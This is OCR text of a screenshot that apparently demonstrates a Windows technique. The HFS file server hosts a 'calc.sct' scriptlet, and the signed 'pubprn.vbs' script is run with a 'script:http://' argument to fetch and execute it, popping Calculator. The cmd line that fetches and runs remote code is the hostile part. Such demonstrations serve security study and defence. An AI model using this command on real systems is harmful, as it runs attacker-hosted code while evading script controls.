 HFS ~ HTTP File Server 2.3k
Menu
Port: 80
You are in Easy mode
Open in browser
http://192.168.239.163/calc.sct
Copy to clipboard
Virtual File System
Log
/
calc.sct
10:35:08 127.0.0.1:58017 Requested GET /calc.sct
10:35:08 127.0.0.1:58017 Fully downloaded - 201 @ 12.3 KB/s - /cal
类型
大小
VBScript Scrip... 102 KB
VBScript Scrip... 48 KB
VBScript Scrip... 67 KB
C:\Windows\system32\cmd.exe
C:\Windows\System32\Printing_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:htt
p://127.0.0.1/calc.sct
C:\Windows\System32\Printing_Admin_Scripts\zh-CN>pu
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
0 . + =
IP
Out: 0.0